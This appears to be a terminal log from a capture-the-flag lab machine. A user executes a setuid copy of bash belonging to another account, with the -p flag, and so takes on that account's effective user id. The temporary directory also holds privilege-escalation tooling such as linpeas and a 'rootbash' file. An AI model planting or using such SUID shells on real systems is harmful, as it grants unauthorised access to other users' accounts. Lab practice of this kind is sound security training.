 james_mason@shared:/tmp$ ls
bashfile script.sh
danbash systemd-private-5363b8224140419b89bf8c17bc5577ab-redis-server.service-kAQIaj
linpeas.out systemd-private-5363b8224140419b89bf8c17bc5577ab-systemd-logind.service-GlJTri
linpeas.sh systemd-private-5363b8224140419b89bf8c17bc5577ab-systemd-timesyncd.service-pPYmWf
rootbash vmware-root_457-2125937678
script.py
james_mason@shared:/tmp$ ls -la danbash
-rwsr-xr-x 1 dan_smith dan_smith 1234376 Aug  4 11:30 danbash
james_mason@shared:/tmp$ danbash -p
-bash: danbash: command not found
james_mason@shared:/tmp$ ./danbash -p
danbash-5.1$ whoami;id
dan_smith
uid=1000(james_mason) gid=1000(james_mason) euid=1001(dan_smith) groups=1000(james_mason),1001(developer)
danbash-5.1$